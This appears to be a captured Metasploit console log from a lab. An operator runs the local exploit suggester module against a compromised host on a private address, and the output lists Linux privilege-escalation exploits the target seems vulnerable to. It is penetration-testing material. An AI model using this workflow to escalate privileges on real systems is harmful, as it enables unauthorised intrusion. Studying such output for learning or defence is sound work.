 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.1.149 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /u
sr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be p
art of the default gems starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.1.149 - 204 exploit checks are being tried...
[+] 192.168.1.149 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnera
ble.
[+] 192.168.1.149 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerab
le.
[+] 192.168.1.149 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.149 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not
be validated.
[+] 192.168.1.149 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.149 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid